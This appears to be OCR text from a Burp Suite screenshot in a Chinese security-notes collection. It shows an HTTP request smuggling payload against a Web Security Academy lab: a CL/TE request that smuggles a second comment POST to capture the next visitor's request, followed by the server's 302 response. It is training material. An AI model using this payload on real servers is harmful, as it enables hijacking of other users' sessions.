 Go
Cancel
<
>
Follow redirection
Target: https://ac1d1fd81f53024280950f5f000b0004.web
Request
Raw
Params
Headers
Hex
POST /post/comment HTTP/1.1
Host: ac1d1fd81f53024280950f5f000b0004.web-security-academy.net
Connection: close
Content-Length: 271
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.80 Safari/537.36
Origin: https://ac1d1fd81f53024280950f5f000b0004.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=8IoNS9qU2dHVIVKROIqE4MVH9ucc8IBr;x=1
Transfer-Encoding: chunked
0
POST /post/comment HTTP/1.1
Content-Length: 800
Content-Type: application/x-www-form-urlencoded
Cookie: session=8IoNS9qU2dHVIVKROIqE4MVH9ucc8IBr
csrf=ndYGeK7M7J0JLXZKXaKjdhKfIfKadvfJ&postId=3&name=123&email=123%40123.com&websit
e=http%3A%2F%2Fwww.w.com&comment=
Response
Raw
Headers
Hex
HTTP/1.1 302 Found
Location: /post/comment/confirmation?postId=3
Keep-Alive: timeout=0
X-XSS-Protection: 0
Connection: close
Content-Length: 0
'零组资料文库'